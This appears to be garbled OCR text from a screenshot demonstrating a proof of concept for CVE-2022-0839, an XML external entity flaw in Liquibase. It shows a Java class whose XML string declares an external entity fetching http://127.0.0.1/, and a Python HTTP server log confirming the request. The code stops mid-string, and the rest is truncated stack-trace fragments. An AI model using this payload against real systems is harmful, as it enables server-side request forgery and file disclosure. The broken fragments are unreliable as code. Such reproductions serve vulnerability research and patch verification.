 import liquibase.sdk.resource.MockResourceAccessor;
import java.util.HashMap;
public class cve_2022_0839 {
public static void main(String[] args) throws ChangeLogParseException {
String INSECURE_XML= "<!DOCTYPE databaseChangeLog [\n" +
"        <!ENTITY insecure SYSTEM \"http://127.0.0.1/\">\n" +
"        ]>\n" +
"\n" +
"<databaseChangeLog xmlns=\"http://www.liquibase.org/xml/ns/dbchangelog\"\n" +
"                   xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"\n" +
Desktop
17:38:03 Desktop 7ms
→ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:127.0.0.1 - - [17/Mar/2022 17:38:09] "GET / HTTP/1.1" 200 -
8.0_112\bin\
quibase.serv
quibase.pars
quibase.serv
quibase.pars
iquibase.exc
.xml.XMLChan
.xml.Abstrac
e_2022_0839.